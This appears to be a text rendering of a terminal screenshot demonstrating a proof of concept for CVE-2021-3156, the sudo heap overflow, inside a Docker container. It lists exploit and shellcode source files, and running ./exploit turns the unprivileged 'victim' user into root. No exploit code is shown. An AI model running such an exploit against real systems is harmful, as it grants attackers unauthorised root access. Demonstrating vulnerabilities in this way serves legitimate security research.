 1. victim@8f54ce1812d8: ~/CVE-2021-3156 (com.docker.cli)
victim@8f54ce1812d8:~/CVE-2021-3156$ ll
total 44
drwxr-xr-x 1 victim victim  4096 Feb 18 02:29 ./
drwxr-xr-x 1 victim victim  4096 Feb 18 02:29 ../
-rw-r--r-- 1 victim victim   211 Feb 18 02:02 Makefile
-rwxr-xr-x 1 victim victim 17472 Feb 18 02:29 exploit*
-rw-r--r-- 1 victim victim  3225 Feb 18 02:11 exploit.c
drwxr-xr-x 2 victim victim  4096 Feb 18 02:29 libnss_x/
-rw-r--r-- 1 victim victim   607 Feb 18 02:02 shellcode.c
victim@8f54ce1812d8:~/CVE-2021-3156$ id
uid=1000(victim) gid=1000(victim) groups=1000(victim)
victim@8f54ce1812d8:~/CVE-2021-3156$ ./exploit id
uid=0(root) gid=0(root) groups=0(root),1000(victim)
victim@8f54ce1812d8:~/CVE-2021-3156$